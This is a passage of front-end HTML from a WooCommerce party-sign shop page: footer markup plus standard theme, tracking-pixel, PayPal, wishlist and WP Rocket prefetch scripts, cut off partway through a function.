		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page696bdcca4d1cf"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Ballerina&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1385&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct-tag%2Fballerina%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768645961' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"150dd6dc2a","set_referrer":"025c81868d"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1d3efe26ae","remove_from_wishlist_nonce":"57ee253c04","reload_wishlist_and_adding_elem_nonce":"dd7f65c1d3","load_mobile_nonce":"16a74f343e","delete_item_nonce":"2342d226fc","save_title_nonce":"df0f2d0208","save_privacy_nonce":"9593ddb9e9","load_fragments_nonce":"a23e265bf6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":121785,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"4d7436702f","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"97e5d9cde7","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"483ea85dfd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"d452710000"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"0266eb381e"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"32454d5892"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"0f1f627d8e"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f80b547571"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"65bdcb1a77"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"76cf09f45c"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"666ac7b987"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"c26ea4b364"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"140164fd8b"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"7ee64744e0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"86b2b7df9d"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"55d61d8c3c","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":19.989999999999998436805981327779591083526611328125,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
